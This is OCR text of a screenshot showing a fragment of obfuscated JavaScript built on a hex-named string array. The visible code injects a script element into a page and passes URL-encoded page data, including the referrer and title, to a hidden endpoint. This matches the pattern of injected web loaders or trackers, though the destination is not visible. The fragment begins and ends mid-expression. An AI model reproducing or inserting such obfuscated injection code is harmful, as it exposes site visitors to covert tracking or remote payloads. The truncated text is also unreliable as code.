
_0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]]
[_0x31f1[9]](_0x31f1[8],_0x31f1[7])+
_0x31f1[12];if(document[_0x31f1[13]])
{document[_0x31f1[13]][_0x31f1[15]][_0x31f1[14]]
(s,document[_0x31f1[13]])}else {d[_0x31f1[18]]
(_0x31f1[17])[0][_0x31f1[16]]
(s)};if(document[_0x31f1[11]][_0x31f1[19]]===
_0x31f1[20]&& KTracking[_0x31f1[22]][_0x31f1[21]]
(_0x31f1[3]+
encodeURIComponent(document[_0x31f1[4]])+
_0x31f1[5]+
encodeURIComponent(document[_0x31f1[6]])+
_0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]]
[_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12])===